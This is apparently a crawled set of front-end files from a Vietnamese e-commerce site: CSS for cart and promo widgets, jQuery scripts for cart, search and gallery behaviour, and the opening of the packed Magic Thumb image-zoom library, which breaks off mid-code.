.infor{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding-left:7px;font-size:13px;line-height:18px}#cart-modal .cart-product .infor a{color:#333}#cart-modal .cart-product .title{margin:0 0 15px;font-family:Roboto-Bold,sans-serif}#cart-modal .cart-product .location{margin:0 0 10px;padding-left:15px;background:url(img/icon_location.png) 0 50% no-repeat}#cart-modal .cart-product .remove{margin:0 0 10px;padding-left:25px;background:url(img/close_square.png) 0 50% no-repeat}#cart-modal .cart-product .remove a{color:#0388cd}#cart-modal .cart-count .select-label{position:relative;display:inline-block;width:60px}#cart-modal .cart-count .select-label:before{content:"";display:block;position:absolute;width:7px;height:10px;left:initial;right:5px;top:50%;margin-top:-5px;background:url(img/icon_02.png) center no-repeat}#cart-modal .cart-count .form-select{height:23px;line-height:23px;background:#fff;border:1px solid #c4c4c4;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#widget{position:fixed;right:19px;z-index:99;top:30%;margin-top:-66px}#widget>a{display:block;text-align:center;border:1px solid #0ea180;padding:2px;border-radius:50%;color:#fff;font-size:13px;background:#fff;-webkit-box-shadow:0 1px 5px #999;-moz-box-shadow:0 1px 5px #999;box-shadow:0 1px 5px #999}#widget>a [class*=fa],#widget>a img{width:32px;height:32px;border-radius:50%}#widget>a [class*=fa]{background:#0ea180;display:block;line-height:32px}#widget>a+a{margin-top:4px}#widget>a:hover{background:#0ea180;color:#fff;text-decoration:none}#widget>a img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}#social-float{position:fixed;left:0;top:30%;z-index:100}#social-float ul{width:45px}#social-float ul li a{display:block;height:45px;width:45px;line-height:45px;text-align:center;color:#fff;padding-right:10px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:0 1px 5px #777;-moz-box-shadow:0 1px 5px #777;box-shadow:0 1px 5px #777}#social-float ul li a.facebook{background:#3a5897}#social-float ul li a.twitter{background:#54abed}#social-float ul li a.linkedin{background:#0177b5}#social-float ul li a.google{background:#dc4e41}#social-float ul li a.pinterest{background:#cb2027}#social-float ul li a:hover{font-size:120%;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px);width:60px}.last-child.diseble::after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:999}.last-child.diseble{position:relative}#copy-text{background:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out;height:34px}.av-count{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.av-count .icon{padding:0 10px}.av-count .icon>*{font-size:18px}.c-youtube .icon>*{color:#b11a02}.c-facebook .icon>*{color:#0240ad}.c-facebook #f-count{color:#288ad6}.c-facebook #y-count{color:#288ad6}.panel-link .title{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;text-decoration:underline}.panel-link .listlink li{display:block}.panel-link .listlink li a{display:inline-block;font-size:13px;color:#333}.panel-link .listlink li a:hover{text-decoration:underline}.detail-section .facebook{display:inline-block}.btn-share{display:inline-block;background:#1ab794;color:#fff}.btn-lienhe{background:#1ab794;color:#fff;font-size:22px;line-height:26px;font-weight:600;padding:15px 15px}.btn-lienhe::after{content:'\f101';font-family:FontAwesome;font-size:22px;-webkit-animation:move 2s infinite;animation:move 2s infinite}.home-sale .product .info{border-right:1px solid #ccc;border-left:none}.home-sale li:first-child .product .info{border-left:1px solid #ccc}@-webkit-keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}@keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}.modal-viewpromo .panel-head{border-bottom:1px solid #ebebeb}.modal-viewpromo .panel-head div{font-size:14px;font-weight:600;color:#e31212;text-align:center}.modal-viewpromo .list-product-promo .item-promo{padding:10px;border-bottom:1px solid #ebebeb}.modal-viewpromo .list-product-promo .item-promo .thumb{display:block;width:100%;height:100%}.modal-viewpromo .list-product-promo .item-promo .thumb img{display:block;width:100%;height:100%;object-fit:scale-down}.modal-viewpromo .list-product-promo .item-promo .info .title{margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a{color:#333;font-size:14px;margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a:hover{color:#1d8acb!important}.modal-viewpromo .list-product-promo .item-promo .info .price{display:flex}.modal-viewpromo .list-product-promo .item-promo .info .price .new{font-size:15px;color:#e31212;font-weight:500;align-items:flex-end}.homepage-category .product .info{
	
	padding: 0 !important;
    background-color: #fff !important;
    z-index: 1000 !important;
    position: relative !important;
	padding-top: 9px!important;
}
.homepage-category .product .title{
	height: 36px !important;
}
.homepage-smallcategory .product .info{
	background-color: #fff;
    position: relative!important;
}
.homepage-category .product{
	padding-bottom: 9px !important;
}

.img-scaledown img{object-fit: cover !important;}.main-featured-content .product .title{height: 40px}mg{height: auto !important}.modal-viewpromo .list-product-promo .item-promo .info .price .old{font-size:12px;color:#333;margin-left:5px;text-decoration:line-through}

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/function.js
body_size: 389
content:

$(document).ready(function() {
    $('.aside-filter .field-groups .form-label').click(function() {
        $(this).parent().find('.input-checkbox').trigger('click');
    });
    $('.prd-detail .store .radio-label').click(function() {
        $(this).parent().find('.input-radio').trigger('click');
    });
    $('.prd-gallerys .image-thumb').click(function(event) {
        var img_src = $(this).attr('data-image');
        $('.prd-gallerys .image-big').find('img').attr('src', img_src);
        event.preventDefault();
    })
    //Đăng ký nhận khuyến mại
    // var modal = UIkit.modal("#modal-getFavorable");
    // var show_popup = setTimeout(function() {
    //  modal.show();
    // }, 2500);
	
	var height = $('.custom .img-shine').eq(0).css('width');
	
		$('.custom .img-scaledown img').css('height', height);
		
    var modal = UIkit.modal("#modal-viewpromo");
    $(document).on('click', '[data-promo-id]', function(e) {
		
		
        e.preventDefault();
        let _id = $(this).attr('data-promo-id');
        $('#modal-viewpromo').find('.list-product-promo').html('');
        if (_id && $(this).text() !== '') {
            $.ajax({
                url: '/homepage/home/getPromo',
                type: 'post',
                dataType: 'json',
                data: {
                    id: _id
                },
                success: res => {
                    if (res.status && res.html !== ''){
                        $('#modal-viewpromo').find('.list-product-promo').html(res.html);
                        modal.show();
                    }
                }
            });
        }
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/acore/function.js
body_size: 1148
content:
$(document).ready(function() {
	$('.ajax-addtocart').click(function(){
		var product = $(this);
		var module = product.attr('data-module');
		var af = product.attr('data-affiliate');
		var quantity = $('#ajax-cart-quantity').val();
		var modal = UIkit.modal('#modal-cart', {
			bgclose: false,
		});
		if(module != 'redirect'){
				modal.show();
			$('#modal-cart .cart-content').html('Loading...');
		}
		$.post(BASE_URL + 'products/ajax/cart/addtocart', {
			id : product.attr('data-id'),
			quantity : product.attr('data-quantity'),
			locate : product.attr('data-locate'),
			af: af,
		},function(data){
			if(module == 'redirect'){
				window.location.assign(BASE_URL + 'dat-mua');
			}
			var json = JSON.parse(data);
			$('#modal-cart .cart-content').html(json.html);
			$('#ajax-home-cart-quantity').html(json.item);
		});
		return false;
	});
	$(document).on('click', '#ec-module-cart .augment', function(){
	var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		quantity = quantity + 1;
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});	
	$(document).on('click', '#ec-module-cart .abate', function(){
		var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		if(quantity <= 1){
			quantity = 1
		} else {
			quantity = quantity - 1;
		}
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '#ec-module-cart .delete', function(){
		var item = $(this);
		item.parent().parent().parent().parent().parent().find('.quantity').val(0);
		item.parent().parent().parent().parent().parent().addClass('uk-hidden').removeClass('item');
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '.ec-cart-continue', function(){
		UIkit.modal('#modal-cart').hide();
		return false;
	});
	$('.augment').click(function() {
		var num_order = parseInt($(this).parent().find('.quantity').val());
		num_order += 1;
		$(this).parent().find('.quantity').val(num_order);
	});
	$('.abate').click(function() {
		var cart_class = $(this).attr('data-cart');
		var num_order = parseInt($(this).parent().find('.quantity').val());
		if(num_order <= 1) {
			num_order = 1
		}else {
			num_order -= 1;
		}
		$(this).parent().find('.quantity').val(num_order);
	});
	$('#emailForm').on('submit',function(){
		var email = $('#email').val();
		var modal = UIkit.modal('#modal-alert', {
			bgclose: false,
		});
		if(validateEmail(email)){
			var formURL = 'contacts/ajax/contacts/send_email_to_take_information';
			$.post(formURL, {
				email: email,},
				function(data){
					var json = JSON.parse(data);
					modal.show();
					$('#modal-alert .alert-content').html(json.message);
				});
		}else{
			alert('Email không đúng định dạng');
			return false;
		}
		return false;
	});
	var time;
	$('.keyword').on('keyup', function() {
		var keyword = $(this).val();
		var numberKey = keyword.length;
		if(numberKey >=3 ) {
			clearTimeout(time);
			time = setTimeout(function() {
				$.ajax({
					url: 'searchs/ajax/searchs/search',
					method: 'POST',
					dataType: 'JSON',
					data: {keyword:keyword},
					complete: function(data) {
						var datajson = JSON.parse(data.responseText);
						$('.header-search .searchResult').show();
						$('.header-search .searchResult').html(datajson.html);
					}
				});
			}, 200);
		}else {
			$('.header-search .searchResult').hide();
		}
	});
});
function validateEmail(email) {
	  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	  return re.test(email);
	}
function ajax_cart_update(){
$.post(BASE_URL + 'products/ajax/cart/updatetocart', $('#ajax-cart-form').serialize(), function(data){
	var price = JSON.parse(data);
	$('#ajax-cart-form').html(price.html);
});
return false;
}
$(document).on('click', '.copy-click', function (e) {
	e.preventDefault();
	let _this = $(this);
	let $temp = $("<input class='copy-to'>");
	$("body").append($temp);
	$temp.val($(this).attr("href")).select();
	console.log($temp.val())
	document.execCommand("copy");
	alert("Đã copy vào bộ nhớ clipboard " + $temp.val());
	$temp.remove();
});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.js
body_size: 39425
content:
/*


   Magic Thumb v3.0.8 DEMO
   Copyright 2017 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1f.2D=(17(){1a M,y;M=y=(17(){1a ai={4Y:"dt.3-b5-10-lo",eW:0,7d:{},$dW:17(am){18(am.$5H||(am.$5H=++ac.eW))},9H:17(am){18(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1c:17(){18 1c},$1h:17(){18 1h},eP:"f5-"+1C.5R(1C.6T()*1o e0().eK()),2P:17(am){18(2v!=am)},cT:17(an,am){18(2v!=an)?an:am},aW:17(am){18!!(am)},1T:17(am){if(!ac.2P(am)){18 1c}if(am.$4W){18 am.$4W}if(!!am.5Q){if(1==am.5Q){18"8p"}if(3==am.5Q){18"eI"}}if(am.1t&&am.3Z){18"lw"}if(am.1t&&am.9K){18"2I"}if((am 4P 1f.eU||am 4P 1f.dQ)&&am.5B===ac.3E){18"59"}if(am 4P 1f.6Y){18"49"}if(am 4P 1f.dQ){18"17"}if(am 4P 1f.cN){18"1L"}if(ac.1e.5h){if(ac.2P(am.fX)){18"1A"}}1g{if(am===1f.1A||am.5B==1f.1n||am.5B==1f.lK||am.5B==1f.lP||am.5B==1f.j5||am.5B==1f.j3){18"1A"}}if(am 4P 1f.e0){18"eM"}if(am 4P 1f.hO){18"mB"}if(am===1f){18"1f"}if(am===1i){18"1i"}18 96(am)},1V:17(ar,aq){if(!(ar 4P 1f.6Y)){ar=[ar]}if(!aq){18 ar[0]}1F(1a ap=0,an=ar.1t;ap<an;ap++){if(!ac.2P(ar)){6F}1F(1a ao in aq){if(!eU.2E.4m.2k(aq,ao)){6F}3h{ar[ap][ao]=aq[ao]}3x(am){}}}18 ar[0]},9S:17(aq,ap){if(!(aq 4P 1f.6Y)){aq=[aq]}1F(1a ao=0,am=aq.1t;ao<am;ao++){if(!ac.2P(aq[ao])){6F}if(!aq[ao].2E){6F}1F(1a an in(ap||{})){if(!aq[ao].2E[an]){aq[ao].2E[an]=ap[an]}}}18 aq[0]},eJ:17(ao,an){if(!ac.2P(ao)){18 ao}1F(1a am in(an||{})){if(!ao[am]){ao[am]=an[am]}}18 ao},$3h:17(){1F(1a an=0,am=2I.1t;an<am;an++){3h{18 2I[an]()}3x(ao){}}18 1b},$A:17(ao){if(!ac.2P(ao)){18 ac.$([])}if(ao.eL){18 ac.$(ao.eL())}if(ao.3Z){1a an=ao.1t||0,am=1o 6Y(an);4E(an--){am[an]=ao[an]}18 ac.$(am)}18 ac.$(6Y.2E.dC.2k(ao))},4g:17(){18 1o e0().eK()},5D:17(aq){1a ao;2t(ac.1T(aq)){1x"fO":ao={};1F(1a ap in aq){ao[ap]=ac.5D(aq[ap])}1B;1x"49":ao=[];1F(1a an=0,am=aq.1t;an<am;an++){ao[an]=ac.5D(aq[an])}1B;1K:18 aq}18 ac.$(ao)},$:17(ao){1a am=1h;if(!ac.2P(ao)){18 1b}if(ao.$dF){18 ao}2t(ac.1T(ao)){1x"49":ao=ac.eJ(ao,ac.1V(ac.6Y,{$dF:ac.$F}));ao.24=ao.e1;18 ao;1B;1x"1L":1a an=1i.du(ao);if(ac.2P(an)){18 ac.$(an)}18 1b;1B;1x"1f":1x"1i":ac.$dW(ao);ao=ac.1V(ao,ac.3N);1B;1x"8p":ac.$dW(ao);ao=ac.1V(ao,ac.4d);1B;1x"1A":ao=ac.1V(ao,ac.1n);1B;1x"eI":1x"17":1x"49":1x"eM":1K:am=1c;1B}if(am){18 ac.1V(ao,{$dF:ac.$F})}1g{18 ao}},$1o:17(am,ao,an){18 ac.$(ac.bC.9l(am)).fx(ao||{}).1N(an||{})},di:17(an,ap,au){1a aq,ao,ar,at=[],am=-1;au||(au=ac.eP);aq=ac.$(au)||ac.$1o("2N",{id:au,1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");ao=aq.fj||aq.fl;if("1L"!=ac.1T(ap)){1F(1a ar in ap){at.2R(ar+":"+ap[ar])}ap=at.7t(";")}if(ao.fi){am=ao.fi(an+" {"+ap+"}",ao.nC.1t)}1g{am=ao.om(an,ap)}18 am},nW:17(ap,am){1a ao,an;ao=ac.$(ap);if("8p"!==ac.1T(ao)){18}an=ao.fj||ao.fl;if(an.fe){an.fe(am)}1g{if(an.fd){an.fd(am)}}},nr:17(){18"mO-mM-mL-mR-mV".2H(/[mU]/g,17(ao){1a an=1C.6T()*16|0,am=ao=="x"?an:(an&3|8);18 am.9y(16)}).7B()},mS:(17(){1a am;18 17(an){if(!am){am=1i.9l("a")}am.5V("34",an);18("!!"+am.34).2H("!!","")}})(),hz:17(ao){1a ap=0,am=ao.1t;1F(1a an=0;an<am;++an){ap=31*ap+ao.ib(an);ap%=mz}18 ap}};1a ac=ai;1a ad=ai.$;if(!1f.eH){1f.eH=ai;1f.$f5=ai.$}ac.6Y={$4W:"49",3F:17(ap,aq){1a am=13.1t;1F(1a an=13.1t,ao=(aq<0)?1C.35(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){18 ao}}18-1},3D:17(am,an){18 13.3F(am,an)!=-1},e1:17(am,ap){1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){am.2k(ap,13[ao],ao,13)}}},2n:17(am,ar){1a aq=[];1F(1a ap=0,an=13.1t;ap<an;ap++){if(ap in 13){1a ao=13[ap];if(am.2k(ar,13[ap],ap,13)){aq.2R(ao)}}}18 aq},er:17(am,aq){1a ap=[];1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){ap[ao]=am.2k(aq,13[ao],ao,13)}}18 ap}};ac.9S(cN,{$4W:"1L",4c:17(){18 13.2H(/^\\s+|\\s+$/g,"")},eq:17(am,an){18(an||1c)?(13.9y()===am.9y()):(13.4t().9y()===am.4t().9y())},4D:17(){18 13.2H(/-\\D/g,17(am){18 am.a2(1).7B()})},9O:17(){18 13.2H(/[A-Z]/g,17(am){18("-"+am.a2(0).4t())})},d9:17(am){18 7g(13,am||10)},mD:17(){18 3a(13)},fb:17(){18!13.2H(/1h/i,"").4c()},8u:17(an,am){am=am||"";18(am+13+am).3F(am+an+am)>-1}});ai.9S(dQ,{$4W:"17",1u:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(){18 am.70(ao||1b,an.7h(ac.$A(2I)))}},3S:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(ap){18 am.70(ao||1b,ac.$([ap||(ac.1e.3n?1f.1A:1b)]).7h(an))}},2Z:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.7s(17(){18 am.70(am,an)},ao||0)},gD:17(){1a an=ac.$A(2I),am=13;18 17(){18 am.2Z.70(am,an)}},gO:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.nn(17(){18 am.70(am,an)},ao||0)}});1a aj={},ab=2L.nc.4t(),aa=ab.3r(/(38|9J|5h|e2)\\/(\\d+\\.?\\d*)/i),af=ab.3r(/(n1|dz)\\/(\\d+\\.?\\d*)/i)||ab.3r(/(et|a1|es|ep|9z|dz)\\/(\\d+\\.?\\d*)/i),ah=ab.3r(/4Y\\/(\\d+\\.?\\d*)/i),W=1i.5t.2N;17 X(an){1a am=an.a2(0).7B()+an.dC(1);18 an in W||("ez"+am)in W||("ey"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1e={3T:{mZ:!!(1i.ov),n5:!!(1f.n6),b4:!!(1i.nb),72:!!(1i.n9||1i.n7||1i.9X||1i.gQ||1i.ou||1i.pP||1i.pS||1i.pX||1i.pW),gM:!!(1f.pL)&&!!(1f.pK)&&(1f.8F&&"pz"in 1o 8F),2e:X("2e"),2x:X("2x"),f8:X("f8"),fc:X("fc"),4R:1c,ef:1c,dB:1c,bs:1c,as:(17(){18 1i.pH.pY("q4://bk.q7.q6/qa/pu/oT#oY","1.1")})()},dS:17(){18"oX"in 1f||(1f.fa&&1i 4P fa)||(2L.oW>0)||(2L.oy>0)}(),3K:ab.3r(/(a9|bb\\d+|ow).+|ox|oC\\/|oH|oG|oF|pm|p3|p1|p7|ip(en|od|ad)|pd|pe|jH |jT|jP|jw|3K.+ep|ju|9z m(ob|in)i|jr( os)?|em|p(jt|jA)\\/|ke|kr|kp|kd(4|6)0|kb|jZ|jY\\.(1e|9q)|jX|k2|k9 (ce|em)|k4|k6/)?1h:1c,7J:(aa&&aa[1])?aa[1].4t():(1f.9z)?"e2":!!(1f.ks)?"5h":(2v!==1i.jc||1b!=1f.iL)?"9J":(1b!==1f.iH||!2L.iy)?"38":"ix",4Y:(aa&&aa[2])?3a(aa[2]):0,7C:(af&&af[1])?af[1].4t():"",a0:(af&&af[2])?3a(af[2]):0,eo:"",dD:"",5n:"",3n:0,6h:ab.3r(/ip(?:ad|od|en)/)?"gG":(ab.3r(/(?:iF|a9)/)||2L.6h.3r(/8L|7a|iE/i)||["iC"])[0].4t(),ej:1i.8t&&"eh"==1i.8t.4t(),dr:0,4n:17(){18(1i.8t&&"eh"==1i.8t.4t())?1i.2V:1i.5t},4R:1f.4R||1f.iW||1f.jf||1f.jd||1f.jb||2v,97:1f.97||1f.eb||1f.eb||1f.jl||1f.ja||1f.j9||2v,3f:1c,7K:17(){if(ac.1e.3f){18}1a ap,ao;ac.1e.3f=1h;ac.2V=ac.$(1i.2V);ac.7a=ac.$(1f);3h{1a an=ac.$1o("4V").1N({1j:2W,1k:2W,3W:"j1",2K:"5J",1w:-j7}).2b(1i.2V);ac.1e.dr=an.dq-an.dX;an.2q()}3x(am){}3h{ap=ac.$1o("4V");ao=ap.2N;ao.eD="bA:5N(5v://),5N(5v://),j4 5N(5v://)";ac.1e.3T.ef=(/(5N\\s*\\(.*?){3}/).3J(ao.bA);ao=1b;ap=1b}3x(am){}if(!ac.1e.eG){ac.1e.eG=ac.9L("2x").9O()}3h{ap=ac.$1o("4V");ap.2N.eD=ac.9L("2n").9O()+":iY(iX);";ac.1e.3T.dB=!!ap.2N.1t&&(!ac.1e.3n||ac.1e.3n>9);ap=1b}3x(am){}if(!ac.1e.3T.dB){ac.$(1i.5t).1R("no-jm-43")}3h{ac.1e.3T.bs=(17(){1a aq=ac.$1o("bs");18!!(aq.d5&&aq.d5("2d"))})()}3x(am){}if(2v===1f.iV&&2v!==1f.iw){aj.6f="mt"}ac.3N.2S.2k(ac.$(1i),"bB")}};(17(){1a ar=[],aq,ap,an;17 am(){18!!(2I.9K.cA)}2t(ac.1e.7J){1x"5h":if(!ac.1e.4Y){ac.1e.4Y=!!(1f.8F)?3:2}1B;1x"9J":ac.1e.4Y=(af&&af[2])?3a(af[2]):0;1B}ac.1e[ac.1e.7J]=1h;if(af&&"et"===af[1]){ac.1e.7C="a1"}if(!!1f.a1){ac.1e.a1=1h}if(af&&"dz"===af[1]){ac.1e.7C="9z";ac.1e.9z=1h}if("es"===ac.1e.7C&&(ah&&ah[1])){ac.1e.a0=3a(ah[1])}if("a9"==ac.1e.6h&&ac.1e.38&&(ah&&ah[1])){ac.1e.f6=1h}aq=({9J:["-bw-","ey","bw"],38:["-38-","ez","38"],5h:["-ms-","ms","ms"],e2:["-o-","O","o"]})[ac.1e.7J]||["","",""];ac.1e.eo=aq[0];ac.1e.dD=aq[1];ac.1e.5n=aq[2];ac.1e.3n=(!ac.1e.5h)?2v:(1i.eg)?1i.eg:17(){1a at=0;if(ac.1e.ej){18 5}2t(ac.1e.4Y){1x 2:at=6;1B;1x 3:at=7;1B}18 at}();ar.2R(ac.1e.6h+"-43");if(ac.1e.3K){ar.2R("3K-43")}if(ac.1e.f6){ar.2R("a9-1e-43")}if(ac.1e.3n){ac.1e.7C="ie";ac.1e.a0=ac.1e.3n;ar.2R("ie"+ac.1e.3n+"-43");1F(ap=11;ap>ac.1e.3n;ap--){ar.2R("lt-ie"+ap+"-43")}}if(ac.1e.38&&ac.1e.4Y<lZ){ac.1e.3T.72=1c}if(ac.1e.4R){ac.1e.4R.2k(1f,17(){ac.1e.3T.4R=1h})}if(ac.1e.3T.as){ar.2R("as-43")}1g{ar.2R("no-as-43")}an=(1i.5t.4Z||"").3r(/\\S+/g)||[];1i.5t.4Z=ac.$(an).7h(ar).7t(" ");3h{1i.5t.5V("33-43-gf",ac.1e.7C);1i.5t.5V("33-43-gf-m6",ac.1e.a0)}3x(ao){}if(ac.1e.3n&&ac.1e.3n<9){1i.9l("7W");1i.9l("eR")}})();(17(){ac.1e.72={e5:ac.1e.3T.72,gb:17(){18!!(1i.m9||1i[ac.1e.5n+"kO"]||1i.72||1i.kR||1i[ac.1e.5n+"kV"])},g7:17(am,an){an||(an={});if(13.e5){ac.$(1i).1q(13.dV,13.gl=17(ao){if(13.gb()){an.gm&&an.gm()}1g{ac.$(1i).1O(13.dV,13.gl);an.gB&&an.gB()}}.3S(13));ac.$(1i).1q(13.dR,13.5e=17(ao){an.9Y&&an.9Y();ac.$(1i).1O(13.dR,13.5e)}.3S(13));(am[ac.1e.5n+"l7"]||am[ac.1e.5n+"lb"]||am.oE||17(){}).2k(am)}1g{if(an.9Y){an.9Y()}}},l8:(1i.9X||1i.gQ||1i[ac.1e.5n+"lc"]||1i[ac.1e.5n+"ld"]||17(){}).1u(1i),dV:1i.gV?"l6":(1i.9X?"":ac.1e.5n)+"l1",dR:1i.gV?"l3":(1i.9X?"":ac.1e.5n)+"l4",le:ac.1e.5n,lf:1b}})();1a al=/\\S+/g,Z=/^(4A(gI|g8|fF|fE)lp)|((4S|2B)(gI|g8|fF|fE))$/,ae={"eF":("2v"===96(W.fJ))?"lq":"fJ"},ag={ls:1h,ln:1h,1U:1h,h5:1h,9h:1h},Y=(1f.fC)?17(ao,am){1a an=1f.fC(ao,1b);18 an?an.lh(am)||an[am]:1b}:17(ap,an){1a ao=ap.lg,am=1b;am=ao?ao[an]:1b;if(1b==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}18 am};17 ak(ao){1a am,an;an=(ac.1e.38&&"2n"==ao)?1c:(ao in W);if(!an){am=ac.1e.dD+ao.a2(0).7B()+ao.dC(1);if(am in W){18 am}}18 ao}ac.9L=ak;ac.4d={8G:17(am){18!(am||"").8u(" ")&&(13.4Z||"").8u(am," ")},1R:17(aq){1a an=(13.4Z||"").3r(al)||[],ap=(aq||"").3r(al)||[],am=ap.1t,ao=0;1F(;ao<am;ao++){if(!ac.$(an).3D(ap[ao])){an.2R(ap[ao])}}13.4Z=an.7t(" ");18 13},2c:17(ar){1a an=(13.4Z||"").3r(al)||[],aq=(ar||"").3r(al)||[],am=aq.1t,ap=0,ao;1F(;ap<am;ap++){if((ao=ac.$(an).3F(aq[ap]))>-1){an.7k(ao,1)}}13.4Z=ar?an.7t(" "):"";18 13},lj:17(am){18 13.8G(am)?13.2c(am):13.1R(am)},3w:17(an){1a ao=an.4D(),am=1b;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2j"===am){am=1b}if(1b!==am){if("1U"==an){18 ac.2P(am)?3a(am):1}if(Z.3J(an)){am=7g(am,10)?am:"dk"}}18 am},1H:17(an,am){1a ap=an.4D();3h{if("1U"==an){13.fB(am);18 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5T"==ac.1T(am)&&!ag[ap])?"px":"")}3x(ao){}18 13},1N:17(an){1F(1a am in an){13.1H(am,an[am])}18 13},cZ:17(){1a am={};ac.$A(2I).24(17(an){am[an]=13.3w(an)},13);18 am},fB:17(ao,am){1a an;am=am||1c;13.2N.1U=ao;ao=7g(3a(ao)*2W);if(am){if(0===ao){if("2A"!=13.2N.3P){13.2N.3P="2A"}}1g{if("7r"!=13.2N.3P){13.2N.3P="7r"}}}if(ac.1e.3n&&ac.1e.3n<9){if(!9e(ao)){if(!~13.2N.2n.3F("dI")){13.2N.2n+=" fu:fA.fy.dI(a3="+ao+")"}1g{13.2N.2n=13.2N.2n.2H(/a3=\\d*/i,"a3="+ao)}}1g{13.2N.2n=13.2N.2n.2H(/fu:fA.fy.dI\\(a3=\\d*\\)/i,"").4c();if(""===13.2N.2n){13.2N.io("2n")}}}18 13},fx:17(am){1F(1a an in am){if("59"===an){13.1R(""+am[an])}1g{13.5V(an,""+am[an])}}18 13},kH:17(){1a an=0,am=0;an=13.3w("2e-6M");am=13.3w("2e-kI");an=an.3F("ms")>-1?3a(an):an.3F("s")>-1?3a(an)*bf:0;am=am.3F("ms")>-1?3a(am):am.3F("s")>-1?3a(am)*bf:0;18 an+am},2z:17(){18 13.1N({2Y:"2F",3P:"2A"})},3d:17(){18 13.1N({2Y:"",3P:"7r"})},1I:17(){18{1j:13.dq,1k:13.eu}},kD:17(an){1a am=13.1I();am.1j-=(3a(13.3w("4A-1E-1j")||0)+3a(13.3w("4A-2i-1j")||0));am.1k-=(3a(13.3w("4A-1w-1j")||0)+3a(13.3w("4A-2l-1j")||0));if(!an){am.1j-=(3a(13.3w("4S-1E")||0)+3a(13.3w("4S-2i")||0));am.1k-=(3a(13.3w("4S-1w")||0)+3a(13.3w("4S-2l")||0))}18 am},5m:17(){18{1w:13.8f,1E:13.9I}},kC:17(){1a am=13,an={1w:0,1E:0};do{an.1E+=am.9I||0;an.1w+=am.8f||0;am=am.5q}4E(am);18 an},5K:17(){1a aq=13,an=0,ap=0;if(ac.2P(1i.5t.fM)){1a am=13.fM(),ao=ac.$(1i).5m(),ar=ac.1e.4n();18{1w:am.1w+ao.y-ar.ku,1E:am.1E+ao.x-ar.kx}}do{an+=aq.ky||0;ap+=aq.kB||0;aq=aq.kA}4E(aq&&!(/^(?:2V|kJ)$/i).3J(aq.8B));18{1w:ap,1E:an}},8o:17(){1a an=13.5K();1a am=13.1I();18{1w:an.1w,2l:an.1w+am.1k,1E:an.1E,2i:an.1E+am.1j}},5d:17(an){3h{13.8z=an}3x(am){13.kK=an}18 